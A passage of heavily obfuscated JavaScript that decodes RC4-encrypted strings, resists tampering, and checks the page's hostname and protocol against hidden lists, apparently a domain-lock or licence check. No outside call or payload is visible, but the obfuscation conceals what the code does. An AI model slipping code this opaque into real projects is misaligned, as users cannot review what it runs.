RK','WQBcSMS+qG','umo4WO9oCq','ygCKW5O4','ptRcIN90','sg1/DMO','WPOOW5rskq','l24giL0','xmkamCkVAq','wrxcS242'];function _0x3609409d(a,b){a=a-0x1c8;var c=_0x3609409c[a];if(_0x3609409d['bWMyIO']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3609409d['hqlZiN']=h,_0x3609409d['TDQWup']={},_0x3609409d['bWMyIO']=!![];}var e=_0x3609409c[0x0],f=a+e,g=_0x3609409d['TDQWup'][f];if(g===undefined){if(_0x3609409d['TtEJhO']===undefined){var i=function(j){this['SPiRKk']=j,this['qAqPZq']=[0x1,0x0,0x0],this['fueTQJ']=function(){return'newState';},this['baLARl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IoIAfp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['aulQZx']=function(){var j=new RegExp(this['baLARl']+this['IoIAfp']),k=j['test'](this['fueTQJ']['toString']())?--this['qAqPZq'][0x1]:--this['qAqPZq'][0x0];return this['Mufhkw'](k);},i['prototype']['Mufhkw']=function(j){if(!Boolean(~j))return j;return this['usYuTO'](this['SPiRKk']);},i['prototype']['usYuTO']=function(j){for(var k=0x0,l=this['qAqPZq']['length'];k<l;k++){this['qAqPZq']['push'](Math['round'](Math['random']())),l=this['qAqPZq']['length'];}return j(this['qAqPZq'][0x0]);},new i(_0x3609409d)['aulQZx'](),_0x3609409d['TtEJhO']=!![];}c=_0x3609409d['hqlZiN'](c,b),_0x3609409d['TDQWup'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3609409d;while(!![]){try{var c=-parseInt(a0(0x301,'jH66'))+parseInt(a0(0x42a,'neP$'))+-parseInt(a0(0x2ec,'t9Ng'))*parseInt(a0(0x1e5,'[Wl4'))+-parseInt(a0(0x2e6,'^nz#'))*parseInt(a0(0x2a7,'YJq0'))+-parseInt(a0(0x267,'4CMm'))+-parseInt(a0(0x437,'YJq0'))*parseInt(a0(0x28f,'72Oh'))+-parseInt(a0(0x349,'CP9N'))*-parseInt(a0(0x335,'4L1c'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3609409c,0xe8d96),!function(){var a1=_0x3609409d,d={};d[a1(0x270,'WMB1')]=function(J,K){return J<K;},d[a1(0x211,')Slp')]=function(J,K){return J!==K;},d[a1(0x34c,'Y(hT')]=function(J,K){return J===K;},d[a1(0x206,'neP$')]=function(J,K){return J+K;},d[a1(0x1f9,'YJq0')]=function(J,K){return J*K;},d[a1(0x466,'2cTK')]=function(J,K){return J-K;},d[a1(0x1ff,'n3[H')]=function(J,K){return J+K;},d[a1(0x292,'tet3')]=function(J,K){return J===K;},d[a1(0x23e,'P)37')]=function(J,K){return J===K;},d[a1(0x4e5,'BSh#')]=function(J,K,L,M,R,S,T,U,V,W,X){return J(K,L,M,R,S,T,U,V,W,X);},d[a1(0x38e,'LsoD')]=function(J,K){return J||K;},d[a1(0x3a6,'olgN')]=function(J,K){return J(K);},d[a1(0x316,'2cTK')]=function(J){return J();},d[a1(0x359,'72Oh')]=function(J,K,L,M,R,S,T,U){return J(K,L,M,R,S,T,U);},d[a1(0x427,'^Iy[')]=function(J,K){return J!==K;},d[a1(0x441,'L88Q')]=function(J,K){return J!==K;},d[a1(0x1da,'*1qJ')]=function(J,K){return J!==K;},d[a1(0x227,'L88Q')]=function(J,K){return J!==K;},d[a1(0x240,'Pm)i')]=function(J,K,L,M,R,S,T){return J(K,L,M,R,S,T);},d[a1(0x2e2,'gv[X')]=function(J,K,L,M,R,S,T){return J(K,L,M,R,S,T);},d[a1(0x430,'cygr')]=function(J,K){return J<K;},d[a1(0x413,'olgN')]=function(J,K){return J(K);},d[a1(0x1ca,'L88Q')]=function(J,K,L,M,R){return J(K,L,M,R);},d[a1(0x4cf,'CP9N')]=function(J,K){return J||K;},d[a1(0x313,'&g!@')]=a1(0x3e2,'2cTK')+a1(0x2b7,'QyDK')+a1(0x49b,'Y(hT')+a1(0x1fe,')Slp')+a1(0x299,'4g*L')+a1(0x24f,'WMB1')+a1(0x334,'72Oh')+a1(0x30b,'bqea')+a1(0x214,'h07M')+a1(0x220,'VVK%')+a1(0x377,'Bygj')+a1(0x32c,'[*8L')+a1(0x2b1,'9)cW')+a1(0x310,'neP$')+a1(0x468,'jH66')+a1(0x451,'Bygj')+a1(0x2e5,'&g!@')+a1(0x1db,')UJ]')+a1(0x478,'Pm)i')+a1(0x41d,'L6JO')+a1(0x482,')sWp')+a1(0x2d1,'[Wl4')+a1(0x41a,'tet3')+a1(0x3c4,'E88g')+a1(0x253,'WMB1')+a1(0x341,'(58Y')+a1(0x395,'^nz#')+a1(0x4a8,'QyDK')+a1(0x294,'rzzv')+a1(0x457,'VVK%')+a1(0x461,'P)37')+a1(0x487,'BYwO')+a1(0x3b8,'72Oh')+a1(0x3f9,'tet3')+a1(0x386,'tet3')+a1(0x2c0,'BSh#')+a1(0x203,'^nz#')+a1(0x307,'neP$')+a1(0x2b0,'L6JO')+a1(0x43f,'h07M')+a1(0x262,'Jy0n')+a1(0x42d,'Bygj')+a1(0x1d9,'olgN')+a1(0x37a,'jH66')+a1(0x438,'^Iy[')+a1(0x36f,'&%E$')+a1(0x411,')UJ]')+a1(0x2f7,'VVK%')+a1(0x4d1,'Jy0n')+a1(0x33a,'CP9N')+a1(0x37e,'n3[H')+a1(0x4a2,'olgN')+a1(0x3e6,'^nz#')+a1(0x22f,'4CMm')+a1(0x486,'cygr')+a1(0x2da,'2cTK')+a1(0x30a,'^nz#')+a1(0x268,'5i6G')+a1(0x2df,'Pm)i')+a1(0x1cf,'LsoD')+a1(0x23d,'Jy0n')+a1(0x3b2,'jH66')+a1(0x4e3,'LsoD')+a1(0x41f,'cygr')+a1(0x272,'L6JO')+a1(0x462,'&%E$')+a1(0x46b,'CP9N')+a1(0x295,'VVK%')+a1(0x276,'rzzv')+a1(0x2e9,'jH66')+a1(0x1fa,'LsoD')+a1(0x238,'rzzv')+a1(0x234,')Slp')+a1(0x1fd,'9%Yg')+a1(0x1d1,'(58Y')+a1(0x3f4,'Jy0n')+a1(0x20a,'[*8L')+a1(0x483,'dVG!')+a1(0x45a,'(58Y')+a1(0x2bf,'BSh#')+a1(0x4c9,'Y(hT')+a1(0x429,'(58Y')+a1(0x4b9,'5i6G')+a1(0x38d,'dVG!')+a1(0x3e1,'BYwO')+a1(0x27b,'LsoD')+a1(0x497,'VVK%')+a1(0x2a3,'olgN')+a1(0x42b,')sWp')+a1(0x3cc,'BYwO')+a1(0x357,'gv[X')+a1(0x274,'&g!@')+a1(0x314,'72Oh')+a1(0x22d,'oyL2')+a1(0x40c,'rzzv')+a1(0x24d,'L88Q')+a1(0x3a4,'4CMm')+a1(0x26b,'E88g')+a1(0x423,'4CMm')+a1(0x1d5,'BYwO')+a1(0x2dd,'[*8L')+a1(0x4c0,'cygr')+a1(0x49d,'n3[H')+a1(0x291,'2cTK')+a1(0x4ad,'h07M')+a1(0x23c,'4L1c')+a1(0x237,'E88g')+a1(0x428,'L6JO')+a1(0x242,'jH66')+a1(0x22c,'L88Q')+a1(0x2c4,'WMB1')+a1(0x3a8,'QyDK')+a1(0x3cd,')Slp')+a1(0x204,'9%Yg')+a1(0x3fb,'n3[H')+a1(0x33b,'&%E$')+a1(0x2dc,'*1qJ')+a1(0x326,'t9Ng')+a1(0x278,'4g*L')+a1(0x4b6,'Bygj')+a1(0x331,')UJ]')+a1(0x318,'bqea')+a1(0x1cd,'CP9N')+a1(0x4e8,')UJ]')+a1(0x416,'4L1c')+a1(0x31b,'oyL2')+a1(0x1ed,'72Oh')+a1(0x35e,'gv[X')+a1(0x35d,'&%E$')+a1(0x336,'[Wl4')+a1(0x338,'dVG!')+a1(0x481,'4CMm')+a1(0x21e,'9)cW')+a1(0x3eb,'4CMm')+a1(0x1c8,'LsoD')+a1(0x1d4,'WMB1')+a1(0x317,'&%E$')+a1(0x4ca,'9)cW')+a1(0x33e,'[Wl4')+a1(0x323,'jH66')+a1(0x315,'9)cW')+a1(0x32b,'LsoD')+a1(0x2eb,'^nz#')+a1(0x2f5,'oyL2')+a1(0x1ea,'BYwO')+a1(0x29f,'LsoD')+a1(0x3d5,'[*8L')+a1(0x202,'Jy0n')+a1(0x345,'jH66')+a1(0x2ce,'^Iy[')+a1(0x392,'*1qJ')+a1(0x361,'9%Yg')+a1(0x4a4,'Pm)i')+a1(0x3ff,'BYwO')+a1(0x280,'Y(hT')+a1(0x1e0,'L6JO')+a1(0x48e,'Jy0n')+a1(0x489,'dVG!')+a1(0x3b1,'bqea')+a1(0x446,'YJq0')+a1(0x328,'[Wl4')+a1(0x2e7,'Bygj')+a1(0x3ad,'^nz#')+a1(0x265,'Bygj')+a1(0x406,'VVK%')+a1(0x37d,'P)37')+a1(0x470,'CP9N')+a1(0x25a,'bqea')+a1(0x4c3,'Pm)i')+a1(0x2e0,'*1qJ')+a1(0x235,'L6JO')+a1(0x2af,'[Wl4')+a1(0x381,'ccXT')+a1(0x391,')UJ]')+a1(0x46a,'dVG!')+a1(0x2c2,'dVG!')+a1(0x460,'neP$')+a1(0x20b,'BYwO')+a1(0x4d6,'4CMm')+a1(0x38c,'tet3')+a1(0x3d4,'BYwO')+a1(0x49f,'[Wl4')+a1(0x2c5,')sWp')+a1(0x25b,'cygr')+a1(0x29e,'YJq0')+a1(0x35c,'n3[H')+a1(0x403,'dVG!')+a1(0x4da,'oyL2')+a1(0x385,'9)cW')+a1(0x4b5,'BYwO')+a1(0x354,')UJ]')+a1(0x3a2,'[*8L')+a1(0x3e0,'dVG!')+a1(0x414,'cygr')+a1(0x45b,'&%E$')+a1(0x1c9,'olgN')+a1(0x4bc,'^nz#')+a1(0x319,'QyDK')+a1(0x449,')UJ]')+a1(0x3ae,'L88Q')+(a1(0x4db,'bqea')+a1(0x1df,'n3[H')+a1(0x2ed,'BYwO')+a1(0x219,'*1qJ')+a1(0x1f8,'Jy0n')+a1(0x257,'t9Ng')+a1(0x215,'tet3')+a1(0x22b,')UJ]')+a1(0x3aa,'YJq0')+a1(0x4e6,'L6JO')+a1(0x1e3,'E88g')+a1(0x2f2,'n3[H')+a1(0x44c,'P)37')+a1(0x31f,'bqea')+a1(0x27f,'(58Y')+a1(0x25d,'ccXT')+a1(0x264,'2cTK')+a1(0x208,'Jy0n')+a1(0x36e,'&%E$')+a1(0x4ba,'n3[H')+a1(0x35a,'2cTK')+a1(0x249,'jH66')+a1(0x3d3,'bqea')+a1(0x401,'olgN')+a1(0x1d2,'tet3')+a1(0x399,'Jy0n')+a1(0x49c,'olgN')+a1(0x421,'[Wl4')+a1(0x3bf,'(58Y')+a1(0x390,'5i6G')+a1(0x38a,'4g*L')+a1(0x4ac,'Y(hT')+a1(0x4de,'Bygj')+a1(0x3c9,'ccXT')+a1(0x34f,'&%E$')+a1(0x4a5,'Bygj')+a1(0x4c7,'bqea')+a1(0x3db,'9)cW')+a1(0x1f4,')sWp')+a1(0x325,'n3[H')+a1(0x46c,'&g!@')+a1(0x397,'72Oh')+a1(0x4a6,'YJq0')+a1(0x216,'[*8L')+a1(0x4dd,'E88g')+a1(0x1ce,'n3[H')+a1(0x3e9,'bqea')+a1(0x311,'dVG!')+a1(0x3b5,'2cTK')+a1(0x28c,'gv[X')+a1(0x32f,'cygr')+a1(0x3fc,'neP$')+a1(0x44f,'ccXT')+a1(0x44e,'9)cW')+a1(0x271,'olgN')+a1(0x4bd,'Pm)i')+a1(0x47d,'dVG!')+a1(0x3de,'h07M')+a1(0x1e2,'rzzv')+a1(0x3c0,'LsoD')+a1(0x32e,'9%Yg')+a1(0x2a6,'BYwO')+a1(0x2e8,'LsoD')+a1(0x212,'2cTK')+a1(0x448,'t9Ng')+a1(0x40f,'oyL2')+a1(0x1d7,'BSh#')+a1(0x443,'jH66')+a1(0x3a1,'dVG!')+a1(0x405,'L88Q')+a1(0x1dd,'L6JO')+a1(0x480,'CP9N')+a1(0x47b,'(58Y')+a1(0x4b3,'oyL2')+a1(0x1eb,'bqea')+a1(0x303,'VVK%')+a1(0x3d6,'9%Yg')+a1(0x36a,')sWp')+a1(0x3f8,'[*8L')+a1(0x387,'Bygj')+a1(0x288,'VVK%')+a1(0x2e3,')UJ]')+a1(0x3a9,'bqea')+a1(0x3da,')Slp')+a1(0x281,'jH66')+a1(0x344,'2cTK')+a1(0x2e1,'72Oh')+a1(0x4bb,'QyDK')+a1(0x4dc,'9)cW')+a1(0x4ae,'9)cW')+a1(0x493,'P)37')+a1(0x225,'VVK%')+a1(0x398,'L6JO')+a1(0x269,'[*8L')+a1(0x475,'jH66')+a1(0x2be,'bqea')+a1(0x218,'cygr')+a1(0x221,'dVG!')),d[a1(0x213,'BSh#')]=a1(0x400,'bqea')+a1(0x27d,'Y(hT')+a1(0x402,'^Iy[')+a1(0x3a0,'QyDK')+a1(0x25c,'2cTK')+a1(0x1d0,'E88g')+a1(0x474,'E88g')+a1(0x332,'2cTK')+a1(0x4cc,'^nz#')+a1(0x356,'YJq0')+a1(0x498,'&g!@')+a1(0x37b,'t9Ng')+a1(0x383,'&%E$')+a1(0x251,'4L1c')+a1(0x4cd,'oyL2')+a1(0x3d8,'gv[X')+a1(0x2b9,'bqea')+a1(0x255,'4L1c')+a1(0x2fc,'&%E$')+a1(0x44d,'bqea')+a1(0x45c,'9%Yg')+a1(0x47c,'^Iy[')+a1(0x3ea,'LsoD')+a1(0x422,'L88Q')+a1(0x2cd,')UJ]')+a1(0x33d,'4CMm')+a1(0x433,'Bygj')+a1(0x3f6,'WMB1')+a1(0x285,'[Wl4')+a1(0x464,'Bygj')+a1(0x1f0,'L88Q')+a1(0x45f,'2cTK')+a1(0x2ca,'BYwO')+a1(0x4d3,'P)37')+a1(0x3b9,'L88Q')+a1(0x1f5,'YJq0')+a1(0x28a,'QyDK')+a1(0x3ac,')Slp')+a1(0x2b8,'gv[X')+a1(0x1d6,'CP9N')+a1(0x210,'bqea')+a1(0x30f,'n3[H')+a1(0x388,'E88g')+a1(0x4d2,'P)37')+a1(0x3c5,'h07M')+a1(0x40b,'Bygj')+a1(0x250,'L6JO')+a1(0x40e,'ccXT')+a1(0x1cc,'^nz#')+a1(0x273,'Tfj9')+a1(0x24e,'VVK%')+a1(0x48a,'neP$')+a1(0x342,'&g!@')+a1(0x458,'^nz#')+a1(0x286,'Pm)i')+a1(0x4c5,'olgN')+a1(0x217,')UJ]')+a1(0x243,'LsoD')+a1(0x355,'BYwO')+a1(0x43c,'[*8L')+a1(0x476,'4g*L')+a1(0x4a3,'&%E$')+a1(0x42f,'(58Y')+a1(0x2ab,'9)cW')+a1(0x29c,'jH66')+a1(0x3f3,'Bygj')+a1(0x389,'9)cW')+a1(0x24a,'&g!@')+a1(0x29a,'ccXT')+a1(0x21f,'CP9N')+a1(0x2c7,'Tfj9')+a1(0x35f,'gv[X')+a1(0x3af,'L88Q')+a1(0x293,'neP$')+a1(0x418,')Slp')+a1(0x1fb,'oyL2')+a1(0x484,'2cTK')+a1(0x3ec,'9%Yg')+a1(0x426,'QyDK')+a1(0x47e,'QyDK')+a1(0x1de,'LsoD')+a1(0x3bb,'Bygj')+a1(0x3c7,'YJq0')+a1(0x2b3,'P)37')+a1(0x48f,'VVK%')+a1(0x2bc,'QyDK')+a1(0x471,')sWp')+a1(0x37c,'BSh#')+a1(0x30d,'4L1c')+a1(0x43a,'Bygj')+a1(0x34a,'bqea')+a1(0x472,'dVG!')+a1(0x412,'9%Yg')+a1(0x337,'cygr')+a1(0x284,'WMB1')+a1(0x3cf,'cygr')+a1(0x488,'P)37')+a1(0x38f,'dVG!')+a1(0x375,'(58Y')+a1(0x2a1,'h07M')+a1(0x1f2,'gv[X')+a1(0x404,'h07M')+a1(0x3a7,'P)37')+a1(0x465,'4g*L')+a1(0x2de,'Jy0n')+a1(0x207,'olgN')+a1(0x3c1,'E88g')+a1(0x1f7,')Slp')+a1(0x306,'dVG!')+a1(0x32a,'4CMm')+a1(0x27a,'oyL2')+a1(0x44b,'4L1c')+a1(0x26c,'L6JO')+a1(0x495,'oyL2')+a1(0x25e,'^nz#')+a1(0x46f,'4g*L')+a1(0x415,'YJq0')+a1(0x1d3,')sWp')+a1(0x26e,'Jy0n')+a1(0x1e9,'9)cW')+a1(0x20d,'gv[X')+a1(0x424,')Slp')+a1(0x254,'&g!@')+a1(0x1ec,'dVG!')+a1(0x394,'(58Y')+a1(0x21a,'ccXT')+a1(0x2cb,'QyDK')+a1(0x3b3,'5i6G')+a1(0x27e,'2cTK')+a1(0x4df,'2cTK')+a1(0x26a,')UJ]')+a1(0x417,'dVG!')+a1(0x48d,'oyL2')+a1(0x226,'(58Y')+a1(0x1dc,'gv[X')+a1(0x20f,'Pm)i')+a1(0x39b,'(58Y')+a1(0x452,'E88g')+a1(0x3cb,'5i6G')+a1(0x347,'gv[X')+a1(0x44f,'ccXT')+a1(0x2f4,'*1qJ')+a1(0x4a9,'[Wl4')+a1(0x2b6,'9)cW')+a1(0x2b5,'n3[H')+a1(0x261,'olgN')+a1(0x4b7,'YJq0')+a1(0x39c,'Jy0n')+a1(0x396,'4CMm')+a1(0x4e0,'YJq0')+a1(0x1e6,'Bygj')+a1(0x370,'gv[X')+a1(0x260,'[Wl4')+a1(0x320,'bqea')+a1(0x1fc,'72Oh')+a1(0x256,'[*8L')+a1(0x348,'(58Y')+a1(0x3d0,'P)37')+a1(0x463,'VVK%')+a1(0x2b2,'9)cW')+a1(0x4cb,'h07M')+a1(0x46e,'4CMm')+a1(0x4d9,'gv[X')+a1(0x25f,'^Iy[')+a1(0x201,'oyL2')+a1(0x3d7,'oyL2')+a1(0x3a5,'L6JO')+a1(0x31d,'4g*L')+a1(0x308,'bqea')+a1(0x2d8,'BSh#')+a1(0x33c,'^nz#')+a1(0x41b,'rzzv')+a1(0x39d,'oyL2')+a1(0x22e,'(58Y')+a1(0x48c,'BYwO')+a1(0x2cf,'gv[X')+a1(0x4ab,'4L1c')+a1(0x3ab,'^Iy[')+a1(0x4d4,'L88Q')+a1(0x499,'BYwO')+a1(0x425,'VVK%')+a1(0x2ae,'jH66')+a1(0x353,'cygr')+a1(0x3f7,'[*8L')+a1(0x200,'t9Ng')+a1(0x407,'neP$'),d[a1(0x2c6,'CP9N')]=a1(0x3fa,'&g!@')+a1(0x275,'72Oh')+a1(0x29b,'ccXT')+a1(0x384,'5i6G')+a1(0x4c1,'L6JO')+a1(0x3d2,'9)cW')+a1(0x23f,'WMB1')+a1(0x258,'jH66')+a1(0x31e,'5i6G')+a1(0x1e7,'Pm)i')+a1(0x2d2,'YJq0')+a1(0x2fb,')sWp')+a1(0x20c,'jH66')+a1(0x4b4,'(58Y')+a1(0x2d4,'5i6G'),d[a1(0x2db,'5i6G')]=a1(0x2d6,'9%Yg')+a1(0x21c,'YJq0')+a1(0x360,'&%E$')+a1(0x296,'oyL2')+a1(0x456,'oyL2')+a1(0x447,'n3[H')+a1(0x259,'9)cW')+a1(0x312,'jH66')+a1(0x45d,'Jy0n')+a1(0x21b,'*1qJ')+a1(0x330,'P)37'),d[a1(0x266,'72Oh')]=a1(0x459,'*1qJ')+a1(0x408,'^Iy[')+a1(0x1e1,'*1qJ')+a1(0x2fd,'72Oh')+a1(0x1ee,'Bygj')+a1(0x29d,')UJ]')+a1(0x20e,'dVG!')+a1(0x3dd,'^nz#')+a1(0x4b8,'rzzv')+a1(0x236,'tet3')+a1(0x494,'Jy0n')+a1(0x4c8,'WMB1')+a1(0x4ce,'Tfj9')+a1(0x2ee,'QyDK')+a1(0x2f1,'L6JO')+a1(0x30c,'BSh#')+a1(0x239,'rzzv')+a1(0x4c2,'*1qJ'),d[a1(0x33f,'dVG!')]=a1(0x2ef,'neP$')+a1(0x304,'9)cW'),d[a1(0x300,')UJ]')]=function(J,K,L){return J(K,L);},d[a1(0x38b,'Bygj')]=function(J,K,L){return J(K,L);},d[a1(0x3ca,'&%E$')]=function(J,K,L){return J(K,L);},d[a1(0x2a9,'LsoD')]=function(J,K,L){return J(K,L);},d[a1(0x3e4,'t9Ng')]=function(J,K){return J(K);},d[a1(0x4bf,'&%E$')]=function(J){return J();},d[a1(0x289,')Slp')]=function(J){return J();},d[a1(0x30e,'E88g')]=function(J){return J();},d[a1(0x205,'tet3')]=a1(0x3bd,'oyL2')+a1(0x4e2,'cygr')+a1(0x34b,'rzzv')+a1(0x42e,'BSh#')+a1(0x4a7,'tet3'),d[a1(0x24b,'2cTK')]=function(J,K){return J!==K;},d[a1(0x454,')sWp')]=a1(0x3be,'Tfj9')+a1(0x3c6,'BYwO'),d[a1(0x4d8,'L88Q')]=a1(0x3ee,'5i6G')+'t',d[a1(0x333,'t9Ng')]=function(J,K){return J===K;},d[a1(0x431,'Tfj9')]=a1(0x368,'bqea')+a1(0x2f9,'4g*L'),d[a1(0x364,'ccXT')]=a1(0x223,')Slp')+'t',d[a1(0x2ff,'gv[X')]=a1(0x3ba,')sWp')+a1(0x39a,'ccXT')+a1(0x246,'P)37'),d[a1(0x339,'YJq0')]=function(J,K,L,M,R,S,T,U,V,W,X){return J(K,L,M,R,S,T,U,V,W,X);},d[a1(0x2a5,'*1qJ')]=function(J,K){return J||K;},d[a1(0x245,'L88Q')]=a1(0x439,'jH66')+a1(0x1f6,')Slp')+a1(0x209,'P)37')+a1(0x3fe,'4g*L')+a1(0x367,'QyDK')+a1(0x434,'bqea')+a1(0x365,'YJq0')+a1(0x248,'E88g'),d[a1(0x241,'Jy0n')]=a1(0x4e1,'4L1c')+a1(0x2d3,'4L1c')+a1(0x1ef,'BSh#')+a1(0x329,'Jy0n')+a1(0x2c9,'9%Yg')+a1(0x232,'72Oh'),d[a1(0x442,'BYwO')]=function(J){return J();},d[a1(0x358,'Tfj9')]=function(J,K){return J!==K;},d[a1(0x3ce,')sWp')]=function(J,K,L){return J(K,L);},d[a1(0x32d,'Y(hT')]=function(J,K){return J(K);},d[a1(0x309,'^Iy[')]=function(J,K){return J+K;},d[a1(0x3f2,'oyL2')]=a1(0x410,'rzzv');var f=d,g=function(){var J=!![];return function(K,L){var M=J?function(){var a2=_0x3609409d;if(L){var R=L[a2(0x263,'CP9N')](K,arguments);return L=null,R;}}:function(){};return J=![],M;};}();function h(J,K){var a3=a1;for(var L in J)if(f[a3(0x2f8,'E88g')](L[a3(0x2c3,')UJ]')+'h'],K)&&function(M,R){var a4=a3;for(var S=0x2;f[a4(0x302,'4CMm')](S,R[a4(0x445,'neP$')+'h']);S++)if(f[a4(0x1cb,'tet3')](M[a4(0x346,'rzzv')+a4(0x4c6,')Slp')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(L,arguments))return J[L];}function k(J,K){var a5=a1;return f[a5(0x379,'9%Yg')](J,Math[a5(0x2ea,'olgN')](f[a5(0x23a,'72Oh')](Math[a5(0x228,'h07M')+'m'](),f[a5(0x4e4,'dVG!')](f[a5(0x3c8,'4L1c')](K,0x1),J))));}function l(J,K){var a6=a1;for(var L=0x0;f[a6(0x22a,'2cTK')](L,K[a6(0x445,'neP$')+'h']);L++){var M=K[L],R=f[a6(0x2cc,'Bygj')](0x0,M[a6(0x2ac,'&%E$')+'Of']('.'))?f[a6(0x4a0,'h07M')]('.',J):J,S=f[a6(0x450,'YJq0')](R[a6(0x492,'oyL2')+'h'],M[a6(0x473,'dVG!')+'h']),T=R[a6(0x373,'E88g')+'Of'](M,S),S=f[a6(0x2fa,'t9Ng')](-0x1,T)&&f[a6(0x3b6,')UJ]')](T,S);if(S&&(f[a6(0x432,'BSh#')](R[a6(0x492,'oyL2')+'h'],M[a6(0x247,'bqea')+'h'])||f[a6(0x435,'[Wl4')](0x0,M[a6(0x2e4,'L6JO')+'Of']('.'))))return 0x1;}}function m(){var a7=a1,J,K;return f[a7(0x2f3,'Bygj')](h,f[a7(0x3df,'E88g')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a8=a1,J=f[a8(0x36c,'neP$')](s,f[a8(0x4a1,'YJq0')](m));if(J){var J=f[a8(0x45e,'bqea')](h,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(f[a8(0x1e8,'neP$')](0x46,J[a8(0x440,'n3[H')+a8(0x3e7,'jH66')](0x0))&&f[a8(0x3a3,'(58Y')](0x66,J[a8(0x222,'^nz#')+a8(0x380,')sWp')](0x0))||f[a8(0x224,'&%E$')](0x49,J[a8(0x36b,'Pm)i')+a8(0x376,'5i6G')](0x1))&&f[a8(0x491,'[*8L')](0x69,J[a8(0x4b2,'Bygj')+a8(0x2aa,'tet3')](0x1))||f[a8(0x350,'4L1c')](0x4c,J[a8(0x496,'P)37')+a8(0x3e7,'jH66')](0x2))&&f[a8(0x2c8,'4g*L')](0x6c,J[a8(0x28b,'YJq0')+a8(0x4b0,'9%Yg')](0x2))||f[a8(0x2f0,'4CMm')](0x45,J[a8(0x3c3,'5i6G')+a8(0x3f1,'Tfj9')](0x3))&&f[a8(0x31a,'jH66')](0x65,J[a8(0x469,'4CMm')+a8(0x1d8,'QyDK')](0x3))||f[a8(0x21d,'CP9N')](0x3a,J[a8(0x4d5,'jH66')+a8(0x363,'4g*L')](0x4))):void 0x0;}}function s(J){var a9=a1;return f[a9(0x47a,'[Wl4')](h,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function u(){var aa=a1,J=f[aa(0x24c,'h07M')](m);if(J){var K=f[aa(0x409,'BSh#')](h,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!f[aa(0x2bb,'E88g')](K,'~')?f[aa(0x2ad,'4CMm')](s,J):L)&&f[aa(0x393,'ccXT')](h,L,0x8,[0x7,0x65],[0x0,0x68]);return f[aa(0x4af,'neP$')](K,L);}}function v(){var ab=a1,J=f[ab(0x366,'ccXT')],K=new RegExp(f[ab(0x477,'jH66')],'g');return J[ab(0x374,'QyDK')+'ce'](K,'')[ab(0x4be,')UJ]')](';');}function w(){var ac=a1,J=f[ac(0x41e,'2cTK')],K=new RegExp(f[ac(0x490,'*1qJ')],'g');return J[ac(0x26f,'*1qJ')+'ce'](K,'')[ac(0x27c,'LsoD')](';');}function x(J){var ad=a1;return f[ad(0x485,'bqea')](-0x1,J[ad(0x34d,'4L1c')+'Of'](String[ad(0x3d1,'72Oh')+ad(0x419,'2cTK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x230,'ccXT')](J)||new RegExp(f[ad(0x2fe,'2cTK')],'g')[ad(0x4d7,'cygr')](J));var K;}function y(J,K){var ae=a1,L=J[ae(0x42c,'&g!@')+'h'];return f[ae(0x40d,'L88Q')](J[ae(0x40a,'Jy0n')+ae(0x2bd,'4L1c')](f[ae(0x4e4,'dVG!')](L,K[ae(0x229,'Y(hT')+'h']),L),K);}function z(){var af=a1,J=f[af(0x3b0,'Pm)i')][af(0x382,'BSh#')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=f[af(0x455,'^Iy[')](g,this,function(){var ag=af,V={};V[ag(0x436,'&%E$')]=U[ag(0x43e,'t9Ng')];var W=V,X=U[ag(0x343,'L88Q')](typeof window,U[ag(0x43b,'gv[X')])?window:U[ag(0x4b1,'9%Yg')](typeof process,U[ag(0x2d0,'neP$')])&&U[ag(0x279,'cygr')](typeof require,U[ag(0x3f5,'BSh#')])&&U[ag(0x233,'oyL2')](typeof global,U[ag(0x322,'LsoD')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x371,'5i6G'))+'p'](W[ah(0x479,'4L1c')]);return!Z[ah(0x35b,'4CMm')](L);};return U[ag(0x41c,'VVK%')](Y);});continue;case'1':return!R||!!(f[af(0x277,')sWp')](l,R=f[af(0x3d9,'4g*L')](y,R,String[af(0x37f,'WMB1')+af(0x47f,'VVK%')+'de'](0x2e))?R[af(0x2f6,'oyL2')+af(0x3e8,'Jy0n')](0x0,f[af(0x28e,'&%E$')](R[af(0x44a,'WMB1')+'h'],0x1)):R,M)||f[af(0x3e3,'Bygj')](l,R,S)||f[af(0x36d,'L6JO')](x,R)||f[af(0x3b7,'&g!@')](p));case'2':f[af(0x321,'oyL2')](L);continue;case'3':var M=f[af(0x231,'bqea')](v),R=f[af(0x1f3,'ccXT')](u),S=f[af(0x420,'YJq0')](w);continue;case'4':var T={};T[af(0x3fd,'QyDK')]=f[af(0x49e,')UJ]')],T[af(0x340,'[*8L')]=function(V,W){var ai=af;return 